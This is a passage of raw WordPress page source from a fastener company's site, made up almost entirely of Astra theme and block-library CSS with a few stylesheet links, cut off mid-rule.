.site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:var(--ast-global-color-0);font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.ast-comment-time .timendate{margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amarante%3A400&#038;display=fallback&#038;ver=3.7.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://goldenfasteners.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://goldenfasteners.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: 